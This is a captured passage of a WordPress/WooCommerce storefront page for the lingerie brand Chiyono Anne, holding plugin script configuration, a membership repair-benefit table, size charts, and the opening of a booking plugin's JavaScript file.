var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"b8da3bfaa2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841" id="booked-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"1ce55630df","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1769005773" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"f28fb3accf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"156610a2e5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1769005773" id="zoa-custom-js"></script>
<script type="text/javascript" id="woo-feed-facebook-pixel,-js-extra">
/* <![CDATA[ */
var woo_feed_facebook_pixel_params = {"nonce":"4fe36c533d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/?attachment_id=2027112","state":"d5c52cc671","uccode":"+1","nonce":"9321e3efc1","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/?attachment_id=2027112","state":"d5c52cc671","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"9321e3efc1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1769005773" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1769005773" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>


	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 23:29:34 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841
body_size: 9355
content:
// make it a global variable so other scripts can access it
var booked_load_calendar_date_booking_options,
  booked_appt_form_options,
  bookedNewAppointment;

(function ($, window, document, undefined) {
  var $win = $(window);

  $.fn.spin.presets.booked = {
    lines: 10, // The number of lines to draw
    length: 7, // The length of each line
    width: 5, // The line thickness
    radius: 11, // The radius of the inner circle
    corners: 1, // Corner roundness (0..1)
    rotate: 0, // The rotation offset
    direction: 1, // 1: clockwise, -1: counterclockwise
    color: "#555", // #rgb or #rrggbb or array of colors
